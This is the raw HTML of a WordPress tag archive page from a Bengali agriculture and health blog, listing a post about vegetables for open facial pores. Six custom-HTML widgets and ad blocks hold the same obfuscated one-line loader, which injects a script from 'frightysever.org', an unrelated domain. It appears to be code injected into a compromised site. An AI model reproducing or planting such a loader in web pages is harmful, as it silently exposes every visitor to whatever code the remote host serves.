                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bd85bd9a3802e6b2e1c707ba-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/">লোমকূপ দূর করার উপায়</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>লোমকূপ দূর করার উপায়</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_4862_0_6971166319d0d" data-unique="jnews_module_4862_0_6971166319d0d">
						<div class="jeg_postblock_27 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Face pore problems" decoding="async" loading="lazy" data-attachment-id="4864" data-permalink="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/attachment/%e0%a6%96%e0%a7%8b%e0%a6%b2%e0%a6%be-%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="খোলা লোমকূপের সমস্যা সমাধানে দৈনন্দিন সবজি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--350x250.png" data-sizes="auto" data-expand="700" title="খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি 1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://greeniculture.com/category/health-tips/">স্বাস্থ্য পরামর্শ</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/" >খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 18, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>আমরা গ্রীষ্মকালীন অঞ্চলে বসবাস করি। ফলে অতিরিক্ত গরমের সময় আমাদের মুখে নানান ধরণের সমস্যায় ভুগে থাকি। তার মধ্যে অন্যতম হলো ...</p>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						
						<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">var jnews_module_4862_0_6971166319d0d = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_27","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":1134};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bd85bd9a3802e6b2e1c707ba-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="bd85bd9a3802e6b2e1c707ba-text/javascript">var jfla = []</script><script type="bd85bd9a3802e6b2e1c707ba-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="bd85bd9a3802e6b2e1c707ba-text/javascript">
<script type="text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/tag\/%E0%A6%B2%E0%A7%8B%E0%A6%AE%E0%A6%95%E0%A7%82%E0%A6%AA-%E0%A6%A6%E0%A7%82%E0%A6%B0-%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0-%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "0" ]);
/* ]]> */
</script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com?tag=%25E0%25A6%25B2%25E0%25A7%258B%25E0%25A6%25AE%25E0%25A6%2595%25E0%25A7%2582%25E0%25A6%25AA-%25E0%25A6%25A6%25E0%25A7%2582%25E0%25A6%25B0-%25E0%25A6%2595%25E0%25A6%25B0%25E0%25A6%25BE%25E0%25A6%25B0-%25E0%25A6%2589%25E0%25A6%25AA%25E0%25A6%25BE%25E0%25A7%259F","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com\/tag\/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f\/","name":"\u09b2\u09cb\u09ae\u0995\u09c2\u09aa \u09a6\u09c2\u09b0 \u0995\u09b0\u09be\u09b0 \u0989\u09aa\u09be\u09df"}}]}</script>
